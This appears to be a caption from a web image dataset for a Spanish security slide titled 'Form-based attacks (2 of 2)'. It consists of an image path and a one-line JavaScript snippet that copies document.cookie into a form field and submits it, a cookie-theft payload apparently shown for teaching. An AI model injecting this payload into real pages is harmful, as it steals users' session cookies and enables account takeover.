 Ataques basados en Form (2 de 2) idForm.cookie.value=document.cookie; idForm.submit(); > here